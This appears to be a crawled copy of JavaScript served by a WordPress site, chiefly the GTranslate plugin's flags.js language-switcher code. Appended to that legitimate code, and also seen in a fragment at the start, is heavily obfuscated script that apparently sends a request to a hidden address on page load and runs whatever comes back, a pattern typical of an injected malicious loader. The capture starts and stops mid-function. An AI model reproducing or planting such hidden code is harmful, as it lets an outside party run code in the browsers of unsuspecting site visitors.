9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/gtranslate/js/flags.js?ver=6.9
body_size: 21758
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language||'auto';
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var horizontal_position = gt.horizontal_position||'inline';
    var vertical_position = gt.vertical_position||null;

    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('flags'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    widget_css += "a.glink{text-decoration:none}";
    widget_css += "a.glink img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;margin-right:2px}";
    widget_css += "a.glink:hover img{opacity:1}";

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.setAttribute('data-gt-lang', lang);
        el_a.classList.add('glink', 'nturl', 'notranslate');
        lang == current_lang && el_a.classList.add('gt-current-lang');

        var el_img = document.createElement('img');
        el_img.setAttribute('loading', 'lazy');
        el_img.src = get_flag_src(lang);
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;

        el_a.appendChild(el_img);

        widget_code += el_a.outerHTML;
    });

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    if(horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+vertical_position+':15px;'+horizontal_position+':15px;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});

        document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click', function(evt) {
            evt.preventDefault();
            document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
            e.classList.add('gt-current-lang');
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        })});
    }

    if(detect_browser_language && window.sessionStorage && window.navigator && sessionStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
                    document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]').classList.add('gt-current-lang');
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        sessionStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var 